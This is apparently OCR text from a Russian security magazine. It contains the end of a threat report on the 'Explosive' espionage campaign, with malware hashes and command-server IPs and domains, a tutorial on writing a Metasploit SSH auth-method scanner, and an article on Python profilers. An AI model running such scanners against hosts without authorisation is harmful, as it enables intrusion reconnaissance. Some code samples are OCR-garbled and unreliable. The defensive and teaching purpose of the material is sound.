Получив доступ к серверу и контроль над ним, злоумышленники могли использовать его как опорную точку для изучения, идентификации и атак на дополнительные ресурсы, находящиеся в сети организации. Исследователи обнаружили признаки как попыток онлайн-проникновения, так и механизма распространения вредоносного ПО через зараженные USB-носители.

## ПОЧЕМУ ИМЕННО ЛИВАН СЧИТАЕТСЯ ИСТОЧНИКОМ ЭТОЙ АТАКИ?

Размах и неочевидность стратегии этой хакерской кампании вызвали большой интерес исследователей. Через тщательный анализ действий злоумышленников, жертв и серверов C2, известных ранее, а также целей, зараженных образцом с вновь обнаруженной конфигурацией, удалось построить карту инфицирования.

![](_page_23_Figure_31.jpeg)

Хотя факты инфицирования отмечаются по всему миру, наиболее высокая концентрация приходится на Ближний Восток, в частности на Израиль, Ливан и Саудовскую Аравию.

Если более внимательно посмотреть на цели злоумышленников, то становится ясно, что распределение самих жертв построено по принципу отраслевой вертикали.

![](_page_23_Picture_35.jpeg)

Если присмотреться к распределению взломанных веб-сайтов, размещенных на хостинг-сервисах, то можно заметить два интересных факта.

- 1. Пострадавшие сайты на взломанных веб-сервисах в основном относились к Ближнему Востоку.
- 2. Большинство пострадавших сайтов принадлежит различным компаниям, работающим с государственными организациями и организациями оборонной промышленности этого региона.

Эти наблюдения о жертвах позволяют предположить, что организаторы группы проявляют большой интерес к региону и политическим событиям, которые там происходят.

Другие факты в пользу Ливана:

- строки внутри двоичного кода на арабском языке;
- ресурсы PE внутри вредоносных файлов написаны на ливанском арабском; • время компиляций — отметки времени коррелируют с рабочими часами ча-
- сового пояса Ливана (GMT +2); • несколько серверов C2 располагаются в Ливане (относится к первой версии Explosive).

![](_page_23_Picture_1225.jpeg)

Несколько доменов, используемых злоумышленниками, в какой-то момент были зарегистрированы на ливанские адреса, которые позже были изменены.

#### ВЫСОКО ЛИ КАЧЕСТВО НАПИСАННОГО КОДА И НАСКОЛЬКО ЭФФЕКТИВНО БЕЗВЕСТНЫЕ АВТОРЫ ЭТОЙ АТАКИ ЗАМЕТАЛИ СЛЕДЫ?

Разумеется, при операции такой высокой степени адресности логично ожидать, что организаторы попытаются замести свои следы как можно тщательнее. Однако на деле они оставили подсказки, позволяющие судить об их личности, практически на каждом шагу (что и помогло определить их местонахождение). Во время изучения зараженных машин исследователи обнаружили, что старые инструменты и данные, собранные вредоносом, не были удалены, тем самым вероятность раскрытия операции повышалась.

При столкновении с операцией такого размаха с очень тщательно отобранными целями можно ожидать более высокого качества разработки вредоносной программы. В наши дни даже самые простые вредоносные программы пакуются таким образом, чтобы избегать обнаружения. Они не содержат бесполезных функций и кода либо применяют отвлекающие строки. Все эти моменты были плохо исполнены в Explosive и других инструментах, использованных данной группировкой.

#### ЕСТЬ ЛИ КАКИЕ-НИБУДЬ ПРОГНОЗЫ?

Исследователи продолжают следить за активностью этой кампании и изучать ее инструменты. Проблема заключается в том, что, несмотря на свои недоработки, хакеры, как правило, идут на шаг впереди тех, кто обеспечивает безопасность.

Карта инфицирования

Строки на арабском языке

a00cd6d4d40cd0634c2d301f023b49c477bf9324640c8346a8596f4fceddd5aa af5490785da0a859c5046791cf28fa5ad617122c21a99687db66356d1f8aefef 22d9e9193a341a617b30f3f9e50634dee0a03760badbeddf5cb34dda85192816 ad7422d6ffa43d4eea1b27d6a4842e69968bd1dde1c741afeba8a3271f9c5656 b74bd5660baf67038353136978ed16dbc7d105c60c121cf64c61d8f3d31de32c 08c0f0e6dadfc8f6a824e20d9de7fdd3e17f8ea115094379833c23834bbf9e79 a177b3a3add8acea3150de93be9f876c4ad8ba606bac5f88f20d682d2a89df57 37f4e9d0153221d9a236f299151c9f6911a6f78fff54c91b94ea64d1f3a8872b d0f059ba21f06021579835a55220d1e822d1233f95879ea6f7cb9d301408c821 cc83382c823c15abd96cc3fd518f672ac0a6757142aac91a40dcdf1311f27ef9 a98099541168c7f36b107e24e9c80c9125fefb787ae720799b03bb4425aba1a9 e5b68ab68b12c3eaff612ada09eb2d4c403f923cdec8a5c8fe253c6773208baf 0008065861f5b09195e51add72dacd3c4bbce6444711320ad349c7dab5bb97fb ea335556fecaf983f6f26b9788b286fbf5bd85ff403bb4a1db604496d011be29 bed0bec3d123e7611dc3d722813eeb197a2b8048396cef4414f29f24af3a29c4 b275c8978d18832bd3da9975d0f43cbc90e09a99718f4efaf1be7b43db46cf95 41dd95533d85a0fd099ee79fbb4c8699ae6f9299b74034b8bafa3b0ea4a1fb3a 97ab07c8020aead6ce0d9196e03d3917045e65e8c65e52a16ec6ef660dd96968 bd039bb73f297062ab65f695dd6defafd146f6f233c451e5ac967a720b41fc14 30196c83a1f857d36fde160d55bd4e5b5d50fbb082bd846db295cbe0f9d35cfb 52cb02da0462fdd08d537b2c949e2e252f7a7a88354d596e9f5c9f1498d1c68f bc12d7052e6cfce8f16625ca8b88803cd4e58356eb32fe62667336d4dee708a3 fc085d9be18f3d8d7ca68fbe1d9e29abbe53e7582453f61a9cd65da06961f751 5d491ea5705e90c817cf0f5211c9edbcd5291fe8bd4cc69cdb58e8d0e6b6d1fe d8fdcdaad652c19f4f4676cd2f89ae834dbc19e2759a206044b18601875f2726 50414f60d7e24d25f9ebb68f99d67a46e8b12458474ac503b6e0d0562075a985 3bedb4bdb17718fda1edd1a8fa4289dc61fdda598474b5648414e4565e88ecd5 1b76fdbd4cd92c7349bc99291137637614f4fb9598ae29df0a39a422611b86f8 ba168c69866ba2e370c9bfbfe06d5863af0e4b387ce05084928710af3c7c43ce b74bd5660baf67038353136978ed16dbc7d105c60c121cf64c61d8f3d31de32c 03641e5632673615f23b2a8325d7355c4499a40f47b6ae094606a73c56e24ad0 ef47aaf4e964e1e1b7787c480e60a744550de847618510d2bf54bbc5bda57470 1952fa94b582e9af9dca596b5e51c585a78b8b1610639e3b878bbfa365e8e908 dea53e331d3b9f21354147f60902f6e132f06183ed2f4a28e67816f9cb140a90 973fbccbc6d917883d502c88cb7fadfc1a5657adbec377c7a4ed77292ebaeda9 5a310669920099cd51f82bc9eb5459e9889b6357a21f7ce95ac961e053c79acb 37f4e9d0153221d9a236f299151c9f6911a6f78fff54c91b94ea64d1f3a8872b d0f059ba21f06021579835a55220d1e822d1233f95879ea6f7cb9d301408c821 5663b2d4a4aec55d5d6fb507e3fdcb92ffc978d411de68b084c37f86af6d2e19 388f5bc2f088769b361dfe8a45f0d5237c4580b287612422a03babe6994339ff bdef2ddcd8d4d66a42c9cbafd5cf7d86c4c0e3ed8c45cc734742c5da2fb573f7 bfc63b30624332f4fc2e510f95b69d18dd0241eb0d2fcd33ed2e81b7275ab488 07529fae9e74be81fd302d022603d9f0796b4b9120b0d6131f75d41b979bbca5 d30f306d4d866a07372b94f7657a7a2b0500137fe7ef51678d0ef4249895c2c5 6674ffe375f8ab54cfa2a276e4a39b414cf327e0b00733c215749e8a94385c63 e2e6ed82703de21eb4c5885730ba3db42f3ddda8b94beb2ee0c3af61bc435747 f46ca3838f1843961a95274afc403300ba8c9cc7562f9fc1316f88f9453d3ec7 e463fdd4f769ea2d12cbe5a362edfba75fb251fe1b69c7437514a0f9863ee998 88cac72f0c754cca4f110e518476722497cb49465e69b10a030cd3f1b1b969c0 3becda7d601cf482d7ef236da6342239684694ed141a911601f321616440f6fa 35dcb7e62bac287e4e3f1fdcefdbf71e5dfe539208c36537ca1bbdce6749e612 f5c68a3ee7cc9ef8126687f035f9e46cdb90f03b4d3e10aaee38ad0793ee661a a177b3a3add8acea3150de93be9f876c4ad8ba606bac5f88f20d682d2a89df57 47f45532108686fa535dbc32b5356f2005dc13c90f399170fa880ebd530f4645 af5490785da0a859c5046791cf28fa5ad617122c21a99687db66356d1f8aefef 487d8841582cb01231379fbffd7df87d4253c5dd3c26b06756490000d1ee1e82 ad7422d6ffa43d4eea1b27d6a4842e69968bd1dde1c741afeba8a3271f9c5656 08c0f0e6dadfc8f6a824e20d9de7fdd3e17f8ea115094379833c23834bbf9e79

5953c9bf800c67b67f1a3d9691119488d3a1d6e6c6691f8a15d28436cd7122a7 d7cb6fc59d81e935764653f99dd2cbf38aff7b1bf2a423e3846dcb17c52d871e 493007afc73a3d6573b2b53457d6c82e24e16591807565d6caf3e5b6b5d407a2 e33118afd512762c79d840b782dd5cfa2472c97613103e60f8d5427a0a26beb3 b64d6e0e09b6daab209d14f2e684d819433605763208fbfc901a9ab7fd62ce05 a616c039b0ffa2682f001a6978c5edfaac2c3f828b6b18de6bc91f4abaa2d9bb c103c3c0a1d7983ca1951a72800346fad32a67b4be013a97361a3d85e0e8cd98 d1299a5c75882de2407f50b47c8a111349d4660e5b3fb7fdedfc4cfc2ef98a91 2f2e794064e28a4cd6eb0c0e10d929453367c4b01a55fadf15037817c55e9cdb e584e0ae44a507d71cf97b490ea6a7ba9ce23b99f5c8bc6875ce60efa6bdf3df 4de07466f24a26311fe011f92c8b04e7c2c3ef4df8f5853bde523404ac06c34f 1dc13fe7f576f5c5ccac4230bdf2122d8351dd50266d0b712291ce59d1c788ae 709137152c150345578348529485afcfc711ba3cf1f55943f963809d3597adf7

22d9e9193a341a617b30f3f9e50634dee0a03760badbeddf5cb34dda85192816 26e64f95ee23a6ec3b9fb8f937bed8e6ea247379b1f0b2e95ef071dc113b420c

#### Командно-контрольные серверы

69.64.90.94 50.60.129.74 85.25.20.27 213.204.122.130 213.204.122.133 184.107.97.188 69.94.157.80

#### Командно-контрольные серверы статического и динамического обновления

saveweb.wink.wk carima2012.site90.com explorerdotnt.info dotnetexplorer.info dotntexplorere.info xploreredotnet.info erdotntexplore.info getadobeflashplayer.net

# KOTVHT <u>JUS HEHEGTEPA</u>

![](_page_24_Figure_2.jpeg)

# РАЗРАБАТЫВАЕМ МОДУЛИ ДЛЯ METASPLOIT

![](_page_24_Picture_4.jpeg)

В статье из прошлого номера мы познакомились с теоретической частью и провели небольшой «пентест» WordPress. В этой статье я буду призывать тебя копать глубже, вспомнив, что хакер — это в первую очередь программист :). Действительно, несмотря на то что счет встроенных в Metasploit модулей уже пошел на тысячи, рано или поздно любой, кто плотно работает с фреймворком, сталкивается с необходимостью расширить его функциональность собственными эксплоитами и вспомогательными модулями. Сегодня мы рассмотрим все необходимые аспекты создания модуля с нуля, а заодно коснемся особенностей языка Ruby, которые нужно учитывать при написании.

#### **ОРГАНИЗАЦИЯ ФАЙЛОВ В МЅF**

Прежде чем приступать к написанию своего модуля, необходимо разобраться со структурой файлов в фреймворке и механизмом поиска модулей. Файлы Metasploit располагаются в двух основных локациях.

Первая — это директория, куда был установлен фреймворк. Например, в Kali Linux это /usr/share/metasploit-framework. В папке lib, помимо прочего, мы можем обнаружить библиотеку Rex, которая предоставляет базовые методы для работы с файлами и протоколами. Основа фреймворка - библиотеки Core и Base располагаются в директории lib/msf. Практикующим основательный подход можно начать изучение исходных кодов с класса Module из lib/msf/core, который определяет базовое поведение модулей. От него, в свою очередь, наследуются классы, которые определяют тип модуля Auxiliary, Exploit, Payload и так далее (их можно найти там же). Модули, идущие в поставке с фреймворком, можно обнаружить в директории modules, где они разбиты по типам.

Вторая локация — директория . msf4 в домашней папке пользователя. Именно она рекомендуется авторами фреймворка в качестве основного хранилища всех внешних модулей. Ее структура должна быть аналогична структуре папки modules. Например, если ты скачал эксплоит от внешнего разработчика или написал его сам, то, чтобы MSF распознал его, он должен находиться по пути ~/.msf4/modules/exploits. Внутри этой локации рекомендуется сортировать модули по подпапкам, например по операционным системам - MSF распознает их. Например, путь ~/.msf4/modules/exploits/windows/module\_name будет валиден с точки зрения фреймворка.

#### **АРХИТЕКТУРА МОДУЛЯ**

Предлагаю рассмотреть базовый шаблон модуля, который не будет производить полезного действия, но будет корректно распознаваться MSF.

Подключим библиотеки, составляющие ядро фреймворка, которые располагаются в msf/core, при помощи ключевого слова require.

#### require 'msf/core'

end

Далее необходимо отнаследоваться от класса, который определит тип модуля. В нашем случае это будет Auxiliary.

#### class Metasploit3 < Msf:: Auxiliary

Название класса Metasploit3 определяет версию фреймворка, для которого

пишется модуль.

Определим метод *initialize*, который выполняет функцию конструктора класса в Ruby.

![](_page_24_Picture_488.jpeg)

Ключевое слово super используется в Ruby при наследовании, когда не требуется полностью переопределять метод, а необходимо лишь дополнить его поведение. Происходит вызов метода с таким же именем в родительском классе, и ему передаются необходимые параметры. В данном случае будет вызван метод *initialize* родительского класса Auxiliary, а в качестве параметров ему будет передан хеш (пары ключ - значение) с метаданными: название модуля, его описание, автор и лицензия.

Следующее, что потребуется определить, - это непосредственно сам метод, который будет выполнять какое-либо полезное действие. В нашем случае он будет выводить строку с приветствием. Естественно, в реальных модулях методов будет гораздо больше, в чем ты сможешь убедиться, исследовав встроенные модули MSF. Название метода должно быть run.

#### def run puts 'Hello from MSF module!' end

Приведу полный код нашего первого модуля:

```
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
 def initialize
super(
    'Name' => 'Hello world Module',
    'Description' => 'Useless module for education purposes',
  'Author' => 'Xakep',
  'License' => MSF_LICENSE
end
 def run
puts 'Hello from MSF module!'
 end and the state of the state of the state of the state of the state of the state of the state of the state o
end
```
Сохраняем его в директорию ~/.msf4/modules/auxiliary/xmodules в файл под названием hello.rb. Теперь запускаем консоль Metasploit (командой msfconsole). После загрузки консоли можно обратить внимание, что число auxiliary-модулей увеличилось на один.

Если этого не произошло и модуль по причине ошибки не был загружен, то увидеть сообщение об этом можно выше вместе с остальной загрузочной информацией.

#### [[-] WARNING! The following modules could not be loaded! /root/.msf4/modules/auxiliary/hello.rb: NameError undefined local variab e or method 'msf' for Msf::Modules::Mod617578696c696172792f68656c6c6f:Module

Сообщение об ошибке при загрузке модуля

Мы можем найти наш модуль по слову hello либо сразу выбрать его для работы:

#### use auxiliary/xmodules/hello

Как можно заметить, команде изе мы передаем структуру, которая повторяет путь к файлу (начиная от директории modules), без расширения. Осталось только запустить модуль командой *run* и увидеть сообщение, которое мы указали в одноименном методе.

![](_page_24_Picture_489.jpeg)

Результат запуска нашего простейшего модуля

#### ПРОСТОЙ МОДУЛЬ ДЛЯ РАБОТЫ С SSH

Рассмотренного выше минимального примера должно быть достаточно, чтобы понять, что собой представляют модули и как с ними работает Metasploit. Однако необходимо раскрыть дополнительно несколько важных особенностей, и для этого мы напишем более практический пример.

Предлагаю решить следующую задачу: дан список IP-адресов, нужно написать auxiliary-модуль, который определит, доступен ли этот сервер по SSH, и, если доступен, определит возможные типы авторизации.

Помимо образовательных целей, такой модуль будет полезен и для простого админа, и для пентестера: получив список хостов каждого типа, можно будет натравить на них один из соответствующих встроенных модулей уже с целью проверки на стойкость используемого пароля или ключа.

Подключим необходимые библиотеки.

![](_page_24_Picture_490.jpeg)

Отметим, что подключается модуль Scanner, который содержит готовые методы для соответствующих операций.

![](_page_24_Picture_41.jpeg)

**WWW** 

Полное описание принципов загрузки внешних модулей **B Wiki MSF Ha GitHub** 

class Metasploit3 < Msf::Auxiliary include Msf::Auxiliary::Scanner

Здесь нужно понять механизм примесей (mixin), который довольно активно используется при написании модулей. В контексте Ruby также существует понятие модуля — это способ организации методов, классов и констант, он может использоваться как аналог пространств имен в других языках (namespaces) либо для реализации своего рода множественного наследования, которое и получило название mixin. Для его реализации необходимо подключить библиотеку, содержащую модуль (в данном случае он является частью msf/core), а затем в нужном месте подключить модуль при помощи ключевого слова *include*. Так класс нашего модуля унаследует все методы базового модуля Scanner. Код метода initialize будет уже знакомым.

![](_page_24_Picture_491.jpeg)

end

Можно заметить, что здесь я зарегистрировал опцию RPORT. Это те самые опции, которые выставляются при помощи команды set в консоли Metasploit. Кстати, если ты посмотришь информацию о модуле командой *info*, то увидишь и другие опции: они зарегистрировались модулем Scanner, который я упоминал.

![](_page_24_Picture_492.jpeg)

Опции, доступные нашему модулю

Метод гип также реализован в Scanner, и в данном случае нет смысла его переопределять. Зато этот модуль предоставляет нам более удобный метод под названием run host, которому передается IP-адрес. Этот код будет выполняться для каждого хоста.

![](_page_24_Picture_493.jpeg)

end

В нем мы сначала определяем переменные служебного характера, они требуются для того, чтобы лог подключения писался в переменную, а не выводился на консоль. Затем определяется хеш с опциями. В нем мы указываем, что порт берем из опции RPORT, которую определили в методе *initialize*, далее выставляем «многословность» логирования в режим Debug, чтобы получить интересующую нас информацию, определяем какому экземпляру объекта Logger отдавать лог, и последним параметром идет тайм-аут подключения.

Теперь при помощи модуля Net::SSH (мы подключали его в начале, он входит в состав MSF) запускаем сессию, передав ей IP-адрес хоста, имя пользователя (в данном случае оно неважно, поэтому я поставил просто 'user') и хеш с настройками. Далее все просто: если вдруг удалось подключиться и авторизоваться, то выводим соответствующее сообщение, где вытягиваем из лога метод, которым было авторизовано соединение. Если авторизация провалилась (что в данном случае ожидаемый исход), то мы достанем из лога доступные методы авторизации для данного хоста. Если же хост недоступен по разным причинам, то напечатаем соответствующее сообщение. Обрати внимание на специальные методы для вывода информации на консоль MSF: print\_good, print\_debug и print\_error. Они нужны, чтобы подсвечивать результаты соответствующими символами, для более легкого чтения.

Для получения информации из лога я написал два вспомогательных метода, которые достают при помощи регулярных выражений нужные строчки (далеко не самый оптимальный вариант, здесь используется для простоты).

![](_page_24_Picture_494.jpeg)

![](_page_24_Picture_58.jpeg)

Теперь осталось только выбрать модуль в консоли MSF, указать адреса хостов через установку опции RHOSTS, запустить модуль и увидеть результат.

![](_page_24_Picture_495.jpeg)

Результат выполнения нашего модуля

#### ДОМАШНЕЕ ЗАДАНИЕ

Сейчас наш модуль выводит информацию только в консоль, что может быть не совсем удобным для дальнейших исследований. Предлагаю тебе самостоятельно изучить документацию модуля Msf:: Auxiliary:: Report и прикрутить к этому примеру логирование в базу и/или в файл.

#### **ИТОГ**

Мы рассмотрели много особенностей модулей MSF, поэтому предлагаю для окончательного закрепления информации пробежаться по основным этапам написания модуля.

- Подключаем необходимые библиотеки при помощи ключевого слова **require**. При построении модулей можно (и нужно) использовать библиотеки, которые располагаются в директории **lib**. Прежде всего это Rex и Core, в которых реализовано множество готового функционала.
- Объявляем класс, который наследуется от базового класса соответствующего типу модуля, в зависимости от желаемого поведения модуля.
- В Ruby нет множественного наследования, зато есть механизм примесей, который позволит тебе подключать нужные модули при помощи ключевого слова *include* после объявления класса.
- Определяем методы:
	- initialize в него вносим информацию о модуле и определяем опции; • методы, выполняющие полезное действие, в зависимости от типа модуля И НУЖД. Ж

# ПРОФИЛИРОВЩИКИ IUS PYHON

ELSE IF

ELSE |

# ИЗМЕРЯЕМ СКОРОСТЬ ВЫПОЛНЕНИЯ НАШИХ ПРИЛОЖЕНИЙ

В прошлой статье («Python на стероидах», 198-й номер) мы поговорили о профилировании Python-приложений. Судя по полученному фидбэку, тема оказалась интересной, и, выходит, теперь, когда мы уже попробовали все на практике, настало время познакомиться с теорией :). В этой статье я постараюсь рассказать о том, что вообще такое производительность ПО, как и зачем ее измерять, и закончу тему с профилированием. В следующий раз мы углубимся в тему тестирования производительности ПО в теории и на практике.

#### А БЫСТРО ЛИ ВСЕ РАБОТАЕТ?

Иван Колодяжный <u>e0ne@e0ne.info</u>

Итак, зачем нам вообще измерять скорость работы нашего софта? Чаще всего скорость работы ПО измеряют в двух случаях: когда пользователи начинают жаловаться на то, что все тормозит, и когда в техническом задании написано что, например, страница разрабатываемого сайта должна открываться не медленнее, чем N секунд. Скорость работы - это вообще, на мой взгляд, мифическое понятие в вакууме.

Поэтому я предпочитаю использовать более конкретные определения: «скорость работы функции А низкая» или «при тысяче пользователей онлайн наш сайт отвечает на запросы более трех секунд». При таком подходе становится ясно не только что нужно измерять, но и что именно мы подразумеваем под скоростью работы софта.

Ведь в зависимости от того, что ты разрабатываешь, измерять необходимо совершенно разные вещи. Например, при разработке веб-сайта главное, чтобы пользовательский интерфейс быстро реагировал на действия пользователя, и нам может быть абсолютно безразлично, сколько времени занимает запрос к базе данных, когда это работает асинхронно, а если мы пишем ORM, то важнейшим показателем скорости работы для нас будет скорость выполнения генерируемых запросов.

#### **Python vs С или С vs Assembler**

По этой же причине сложно сравнивать скорость работы языков программирования, ведь в конечном итоге нам неважно, сколько выполняется операция возведения в степень, нам нужно, чтобы скорость работы конкретной фичи в конкретном приложении была не ниже заданного значения. Поэтому различные холивары на тему «что быстрее — Python или Ruby» не имеют никакого смысла. Можно измерить скорость работы «Hello, world», но практической пользы в этом нет никакой.

То же самое касается и сравнения скорости работы разных фреймворков. Пользы от такого сравнения гораздо больше, чем от сравнения языков программирования, но все-таки не стоит воспринимать эти данные как истину в последней инстанции. На мой взгляд, такие сравнения

годятся только для того, чтобы понять, как фреймворки ведут себя со стандартными настройками. Они показывают общие тенденции, но не могут дать точного ответа на вопрос, что подойдет именно тебе для использования в новом мегапроекте. Например, совершенно бесполезно вычислять скорость работы веб-фреймворка при чтении из базы данных. Ведь самое простое кеширование позволит практически уравнять их все по скорости чтения из БД. При этом в твоем проекте базы данных может вообще не быть, а все данные будут приходить из других источников (файлы, различные API и так далее). Поэтому еще раз повторю: определяй скорость только тех операций, которые нужны именно тебе, а не автору теста.

![](_page_25_Picture_12.jpeg)

**WARNING** 

Никогда не забывай. что преждевременная оптимизация - это еще хуже, чем ее отсутствие. Используй профайлеры только тогда, когда это действительно необходимо.

![](_page_25_Picture_15.jpeg)

**INFO** 

Из Википедии: производительность  $\cot$  софта – это количественная характеристика скорости выполнения определенных операций

Рис. 1. Оптимизируем правильные участки программы

![](_page_25_Figure_19.jpeg)

#### С ЧЕГО ВСЕ НАЧАЛОСЬ

Первые профайлеры появились еще в начале семидесятых для IBM/360 и IBM/370. Утилита для анализа производительности performance-analysis tool работала на основе прерываний и, по сути, была, наверное, первым статистическим профилировщиком. Позже, в 1979-м, в составе UNIX появился профайлер prof, что стало началом разработки ПО с использованием профилировщиков. После запуска prof выводил время, которое потребовалось для выполнения каждой функции программы.

Позже, в 1982 году, появился на свет gprof, который в 1983-м вошел в состав известного 4.2BSD. Тогда же была опубликована статья под названием «Gprof: a Call Graph Execution Profiler». В 1988-м дргоf был переписан и включен в состав GNU Binutils, который входит в любой современный \*nix-дистрибутив. Gprof расширил функциональность своего родителя и имел возможность строить граф вызовов функций.

Спустя шесть лет компания DEC опубликовала документ, описывающий фреймворк Analysis Tools with OM, - «ATOM: A system for building customized program analysis tools». ATOM позволял инструментировать софт (проще говоря — встроить свой код) для последующего анализа скорости выполнения кода.

#### СОВРЕМЕННЫЕ ПРОФИЛИРОВЩИКИ

Сейчас существует огромное количество всевозможных профайлеров для разных языков программирования. Есть и универсальные профилировщики, которым не требуется исходный код программы, но желательно, чтобы программа была скомпилирована с нужными флагами. При профилировании рекомендуется использовать профайлер, созданный для языка программирования, с которым ты работаешь. Это удобно тем, что если инструмент заточен под конкретный язык программирования, то, например, в случае с Python в результате профайлинга мы будем видеть привычные названия функции вместо системных вызовов. Тут подход совершенно такой же, как и при выборе дебаггера: есть универсальные, которые работают с любым кодом и часто доступны на большинстве Linux-хостов, а есть те, которые разрабатывались для специальных нужд и, например, подходят только для разработки.

Давай разберем подробнее, какие профилировщики бывают и каковы их особенности.

#### Статистические профайлеры (statistical profilers)

Мы уже сталкивались с представителем данного типа профилировщика в предыдущей статье. Такие профайлеры меньше всего влияют на производительность профилируемого приложения, что, с одной стороны, хорошо, а с другой - для достаточно точных результатов может потребоваться много времени.

Рис. 2. Статистический профайлер программы

![](_page_25_Picture_770.jpeg)

Как видно на рис. 2, если профайлер будет собирать данные каждые 60 мс, то некоторые функции в отчет не попадут. При запуске каждые 30 мс данных предсказуемо будет больше, но все равно не все. Чем больше наша программа будет работать с профилировщиком, тем больше данных соберется, соответственно, тем точнее будут результаты. С точки зрения математики это называется статистическим приближением или аппроксимацией.

Для Python самый актуальный статистический профайлер — plop. Остальные уже несколько лет не развиваются. Если говорить не о Python-приложениях, то в кругах линуксоидов известен OProfile.

#### Профайлеры, основанные на событиях

(событийные, event-based profilers, deterministic)

Как несложно догадаться из названия, данные типы профилировщиков привязаны к событиям. Если статистические профайлеры срабатывают каждые N раз, то событийные профайлеры - в определенных случаях, например после вызова функции или завершения работы функции.

Такие профилировщики заметно точнее статистических, но точность здесь достигается в ущерб скорости работы. Из-за этого ты вряд ли захочешь использовать их в продакшене. В Python мы можем написать и свой профайлер с блек-джеком и фичами:

![](_page_25_Picture_771.jpeg)

Вся магия здесь происходит после вызова функции sys.setprofile, которая говорит интерпретатору, что теперь у нас есть профайлер. После этого интерпретатор на каждое событие будет вызывать функцию profiler. К счастью или, наоборот, к сожалению, у Python таких событий не так уж и много: вызов функции (call), возврат из функции (return) и обработка исключения (exception).

Функция-профайлер должна принимать себе три параметра:

frame — представляет собой текущий стековый фрейм выполнения нашей  $\bullet$ программы (sys. current frames);

event - строка, имя события;

args - специальные аргументы, которые отличаются в зависимости от типа

события.

Классическим примером такого профайлера в Python служит **cProfile**, который является частью стандартной библиотеки Python и написан в виде С-расширения. В документации достаточно подробно написано о cProfile, поэтому повторяться здесь смысла нет.

#### Instrumentation-профайлеры

Instrumentation-профайлеры — это профайлеры, которые используют специальный измерительный код, встраиваемый компилятором или интерпретатором при компиляции программы. В качестве примера такого профайлера можно привести grof, который для своей работы требует бинарник, скомпилированный GCC с помощью ключа -рд.

#### Ручное профилирование

Не стоит забывать также и о возможности ручного профилирования кода. Если мы уже нашли узкое место в коде, можно использовать так называемое ручное профилирование - способ профилирования, при котором мы руками вставляем код, измеряющий скорость работы. Самым простым примером такого кода может быть

#### import time

![](_page_25_Picture_772.jpeg)

Одной из часто встречающихся реализаций такого профилировщика можно считать такой декоратор:

![](_page_25_Picture_773.jpeg)

Решение настолько простое и эффективное, что мне даже нечего добавить. Тем не менее следует помнить, что такой «профайлер» будет снижать скорость работы программы, и использовать его в продакшене я бы не стал без крайней необходимости.

Это, наверное, самый простой способ измерить скорость выполнения какого-то участка кода, однако тут есть один, но достаточно большой недостаток: необходимо не просто модифицировать код - нужно писать его. А это означает, что с большой долей вероятности этот код будет нельзя переносить между проектами. Ведь такой код пишется не просто под нужды определенного проекта, а под нужды определенной функции или нескольких функций. В этом же и плюс: можно измерять только то, что нам надо, и тогда, когда это необходимо. Например, включать профилирование только с двух до пяти утра, когда посетителей сайта мало и производительностью можно немного пожертвовать. Или мы можем включать такой «профайлер», когда сработает какое-то условие («пользователь нажал кнопку А и Б одновременно»), и проверить скорость работы нужной функции.

Конечно, ты можешь сказать, что это можно делать и с помощью все того же plop или cProfile, и будешь прав. Но в этом случае ты никогда не добьешься той гибкости, которую могут дать стандартные способы.

#### МЕРЯЕМ СКОРОСТЬ КАЖДОЙ СТРОКИ

Когда мы уже нашли, какая функция выполняется дольше всего, мы хотим понять, что именно тормозит. Иногда вся проблема кроется всего в одной строке, и угадать ее бывает непросто. И тогда стандартного cProfile нам не хватит - он не умеет мерять скорость работы каждой строки. Тут на помощь нам приходит line profiler от Роберта Керна (Robert Kern).

line\_profiler — это профайлер — обертка поверх cProfile, написанный также на С и Python, который позволяет определять скорость выполнения каждой строки кода. Но поскольку такое профилирование было бы очень медленным, то line profiler может профилировать только отдельные функции.

#### УСТАНОВКА И ИСПОЛЬЗОВАНИЕ LINE PROFILER

Установить line\_profiler так же просто, как и любой Python-пакет: pip install line profiler. При установке из исходников также понадобится С-компилятор и Cython. Использовать его можно двумя способами. Так же, как и стандартный cProfile:

#### import line\_profiler

profiler = line\_profiler.LineProfiler() profiler.run('your python code')

#### И как набор command line утилит.

Первый способ аналогичен работе с cProfile, поэтому описывать его я не буду, а остановлюсь на втором.

После установки line\_profiler нам будет доступен CLI-скрипт под названием kernprof. Собственно, он и будет запускать профилировщик для сбора данных. По умолчанию он использует стандартный Profiler, а для того, чтобы использовать построчный режим, необходимо передать ключ - І. Например:

#### kernprof -1 hello.py

Этой строчкой мы запустим наш скрипт hello.ру в режиме построчного профилирования. Но, поскольку это сильно увеличило бы время работы нашего скрипта, line\_profiler профилирует только ту функцию, которая обернута декоратором @profile. Декоратор @profile добавляется с помощью внесения в \_builtins\_ экземпляра класса LineProfiler с именем profiler. С одной стороны, это хорошо: для использования профайлера нужен минимум изменений в коде, а с другой — такая реализация грешит недостатками:

нельзя измерять производительность всего скрипта - задача не частая, но иногда все-таки нужная; поэтому приходится оборачивать все в функцию main и вешать декоратор на нее; поскольку можно профилировать только одну функцию, профилировщик выберет только ту, на которой последний раз интерпретатор встретил наш декоратор, — это связано с тем, как работают декораторы в Python; так как декоратор @profile добавляется в builtins с помощью скрипта kernprof, то, если наш скрипт запустить стандартным способом, мы увидим исключение NameError; с одной стороны, это большой минус, а с другой — отладочный код точно уж не попадет в продакшен.

![](_page_25_Picture_69.jpeg)

![](_page_25_Picture_70.jpeg)

Кроме sys.setprofile, существует также функция sys.settrace. Она имеет аналогичные параметры и вызывается перед выполнением новой локальной области (local scope). Обе функции рекомендуется использовать только для разработки профайлеров, дебаггеров, написания утилит проверки покрытия кода (code coverage) и тому подобного.

![](_page_25_Picture_72.jpeg)

**WWW** 

 $c$ Profile — всего лишь высокоуровневая обертка над Isprof.

**WWW** 

Когда

производительность

profile слишком

мешает, можно попробовать  $hotspot - 3T0$ 

аналог модуля profile, но написан

он практически полностью на С.

Kernprof только запускает профайлер и сохраняет результаты его работы. По умолчанию для line profiler это имя скрипта. 1prof.

Затем эти данные нужно как-то посмотреть. Делается это очень легко с помощью всего одной команды:

#### python -m line\_profiler hello.py.lprof

которая покажет нам, насколько быстро или медленно работает наша функция.

![](_page_25_Picture_774.jpeg)

#### Рис. 3. Line Profiler

Тут мы видим не только какое время заняло выполнение каждой строки, но и сколько раз она выполнялась, что очень полезно для циклов. Также мы узнаем, сколько процентов времени от всего выполнения скрипта это заняло.

#### **PERF - ПРОФИЛИРУЕМ НА УРОВНЕ ЯДРА**

